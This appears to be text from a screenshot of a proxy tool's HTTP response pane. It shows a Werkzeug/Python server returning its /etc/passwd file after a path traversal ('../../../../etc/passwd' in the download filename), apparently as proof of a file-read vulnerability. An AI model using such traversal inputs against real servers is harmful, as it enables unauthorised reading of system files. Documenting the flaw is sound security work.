 Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 12:59:00 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../../etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 21 Feb 2025 12:23:40 GMT
8 Cache-Control: no-cache
9 ETag: "1740140620.930151-1951-4213181553"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin